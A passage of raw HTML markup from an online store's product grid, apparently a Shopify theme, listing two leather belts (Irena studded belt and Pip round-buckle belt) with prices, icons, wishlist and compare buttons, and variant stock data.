  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="42248472232170"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus64f9d992a80c2664f9d992a8300.1608535164f9d992a8300_respimgsize.jpg?v=1694095809"
             alt="Irena | Women&#39;s Studded Leather Belt | Antique Silver Studs"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus620e81c7669d26620e81c766a95.70443897620e81c766a95_600x.jpg?v=1689004510" alt="Irena | Women's Studded Leather Belt | Antique Silver Studs"/>
      </span><span class="tt-label-location"><span class="tt-label-new">New</span><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs">Irena | Women's Studded Leather Belt | Antique Silver Studs
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7103823151257'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$99.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">You've entered a bohemian dream with this silver studded belt for women wrapped around your waist. Perfect with a white T-shirt &amp; jeans, this studded leather belt can make the...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
           data-quantity="42248472232170-10;42248472264938-0;42248472297706-0;42248472330474-5;42248472363242-19;45676501303580-0;45676501336348-0;42248472396010-0;42248472428778-0;42248472461546-0;42248472494314-0;42248472527082-2;45676501369116-0;45676501401884-0;42248472559850-0;41179292434585-0;41179292467353-1;41179292500121-0;41179292532889-0;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus64f9d99247868064f9d99247b1c.6636080464f9d99247b1c_100x.jpg?v=1694095825","Creme":"//labelaware.com/cdn/shop/files/Mytulus64f9d9927d123764f9d9927d387.0148431464f9d9927d387_100x.jpg?v=1694095829","Teal":"//labelaware.com/cdn/shop/files/Mytulus64f8be4c4fdcf064f8be4c505fe.6589124764f8be4c505fe_100x.png?v=1694023384"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   data-productid="7103823151257"
   data-producth="35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="42248472232170"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
       data-quantity="40670899699865-continue18;40670899732633-continue46;40670899765401-continue86;40670899798169-continue82;40670899830937-continue76;40670899863705-continue31;40670899896473-continue30;44772288594204-15;40670899929241-continue66;40670899962009-continue96;40670899994777-continue213;40670900027545-continue214;40670900060313-continue201;40670900093081-continue120;40670900125849-continue60;44772288561436-24;40670900158617-continue24;40670900224153-continue38;40670900256921-continue71;40670900322457-continue76;40670900387993-continue74;40670900420761-continue38;40670900486297-continue25;44772288725276-18;40670900519065-0;40670900584601-0;40670900650137-0;40670900682905-0;40670900748441-0;40670900781209-0;40670900846745-0;42702439579882-0;42702439612650-0;42702439645418-0;42702439678186-1;42702439710954-0;42702439743722-0;42702439776490-0;44772288659740-0;42248566014186-111;42248566046954-200;42248566079722-283;42248566112490-323;42248566145258-241;42248566178026-129;42248566210794-89;44772288692508-46;40670900879513-continue23;40670900912281-continue43;40670900945049-continue73;40670900977817-continue98;40670901010585-continue61;40670901043353-continue43;40670901076121-continue31;44772288626972-20;40670901108889-continue44;40670901141657-continue67;40670901174425-continue104;40670901207193-continue122;40670901239961-continue95;40670901272729-continue42;40670901305497-continue36;44772288758044-14;41928597831914-0;41928597864682-0;41928597897450-0;41928597930218-0;41928597962986-1;41928597995754-0;41928598028522-0;"
       data-optionimages='{"Anthracite":"//labelaware.com/cdn/shop/files/Mytulus64fa03131cb39564fa03131ce74.3008540364fa03131ce74_100x.jpg?v=1694107341","Black":"//labelaware.com/cdn/shop/files/Mytulus64fa0312f1418964fa0312f172b.6950537864fa0312f172b_100x.jpg?v=1694107338","Brown":"//labelaware.com/cdn/shop/files/Mytulus64fa0312973ab864fa0312975f8.3006048064fa0312975f8_100x.jpg?v=1694107357","Camel":"//labelaware.com/cdn/shop/files/Mytulus62041a236314d062041a23633bb.9927320662041a23633bb_100x.png?v=1683562738","Camouflage Light":"//labelaware.com/cdn/shop/files/Mytulus64fa031343486964fa03134374e.9974630864fa03134374e_100x.jpg?v=1694107349","Cognac":"//labelaware.com/cdn/shop/files/Mytulus64fa03138dbce764fa03138deb4.7676526164fa03138deb4_100x.jpg?v=1694107353","Grey":"//labelaware.com/cdn/shop/files/Mytulus64fa0312bad9b264fa0312bb0d0.5568814664fa0312bb0d0_100x.jpg?v=1694107346","Taupe":"//labelaware.com/cdn/shop/files/Mytulus64fa0312709c8064fa031270c78.2958426964fa031270c78_100x.jpg?v=1694107361","Wine":"//labelaware.com/cdn/shop/files/Mytulus64fa03137889d664fa031378aca.5437329164fa031378aca_100x.jpg?v=1694107365"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
   data-productid="6940988047513"
   data-producth="45501-pip-vintage-round-buckle-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="40670899699865"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus64fa0313ad751964fa0313adb2c.2782508264fa0313adb2c_respimgsize.jpg?v=1694107168"
             alt="Pip | Vintage Round Buckle Leather Belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus64b04da541b00264b04da541c66.7524616064b04da541c66_600x.jpg?v=1694107174" alt="Pip | Vintage Round Buckle Leather Belt"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt">Pip | Vintage Round Buckle Leather Belt
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6940988047513'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>



<div class="tt-price"><span>$85.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Stop looking for an everyday belt in the morning. Handmade in the Netherlands from high-quality premium leather, the finest there is. This belt adds a vintage touch to any outfit,...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
           data-quantity="40670899699865-continue18;40670899732633-continue46;40670899765401-continue86;40670899798169-continue82;40670899830937-continue76;40670899863705-continue31;40670899896473-continue30;44772288594204-15;40670899929241-continue66;40670899962009-continue96;40670899994777-continue213;40670900027545-continue214;40670900060313-continue201;40670900093081-continue120;40670900125849-continue60;44772288561436-24;40670900158617-continue24;40670900224153-continue38;40670900256921-continue71;40670900322457-continue76;40670900387993-continue74;40670900420761-continue38;40670900486297-continue25;44772288725276-18;40670900519065-0;40670900584601-0;40670900650137-0;40670900682905-0;40670900748441-0;40670900781209-0;40670900846745-0;42702439579882-0;42702439612650-0;42702439645418-0;42702439678186-1;42702439710954-0;42702439743722-0;42702439776490-0;44772288659740-0;42248566014186-111;42248566046954-200;42248566079722-283;42248566112490-323;42248566145258-241;42248566178026-129;42248566210794-89;44772288692508-46;40670900879513-continue23;40670900912281-continue43;40670900945049-continue73;40670900977817-continue98;40670901010585-continue61;40670901043353-continue43;40670901076121-continue31;44772288626972-20;40670901108889-continue44;40670901141657-continue67;40670901174425-continue104;40670901207193-continue122;40670901239961-continue95;40670901272729-continue42;40670901305497-continue36;44772288758044-14;41928597831914-0;41928597864682-0;41928597897450-0;41928597930218-0;41928597962986-1;41928597995754-0;41928598028522-0;"
           data-optionimages='{"Anthracite":"//labelaware.com/cdn/shop/files/Mytulus64fa03131cb39564fa03131ce74.3008540364fa03131ce74_100x.jpg?v=1694107341","Black":"//labelaware.com/cdn/shop/files/Mytulus64fa0312f1418964fa0312f172b.6950537864fa0312f172b_100x.jpg?v=1694107338","Brown":"//labelaware.com/cdn/shop/files/Mytulus64fa0312973ab864fa0312975f8.3006048064fa0312975f8_100x.jpg?v=1694107357","Camel":"//labelaware.com/cdn/shop/files/Mytulus62041a236314d062041a23633bb.9927320662041a23633bb_100x.png?v=1683562738","Camouflage Light":"//labelaware.com/cdn/shop/files/Mytulus64fa031343486964fa03134374e.9974630864fa03134374e_100x.jpg?v=1694107349","Cognac":"//labelaware.com/cdn/shop/files/Mytulus64fa03138dbce764fa03138deb4.7676526164fa03138deb4_100x.jpg?v=1694107353","Grey":"//labelaware.com/cdn/shop/files/Mytulus64fa0312bad9b264fa0312bb0d0.5568814664fa0312bb0d0_100x.jpg?v=1694107346","Taupe":"//labelaware.com/cdn/shop/files/Mytulus64fa0312709c8064fa031270c78.2958426964fa031270c78_100x.jpg?v=1694107361","Wine":"//labelaware.com/cdn/shop/files/Mytulus64fa03137889d664fa031378aca.5437329164fa031378aca_100x.jpg?v=1694107365"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
   data-productid="6940988047513"
   data-producth="45501-pip-vintage-round-buckle-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/45501-pip-vintage-round-buckle-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="40670899699865"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
